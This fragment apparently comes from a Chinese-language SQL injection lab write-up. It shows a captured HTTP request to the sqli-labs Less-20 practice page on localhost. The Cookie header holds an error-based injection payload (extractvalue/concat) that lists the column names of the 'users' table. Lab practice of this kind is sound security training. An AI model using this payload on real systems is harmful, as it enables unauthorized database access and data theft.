 请求
Raw 参数 头 Hex
GET /sqlilab/Less-20/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqlilab/Less-20/index.php
Connection: close
Cookie: uname=admin' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_schema='security' and table_name='users'),0x7e)) #
Upgrade-Insecure-Requests: 1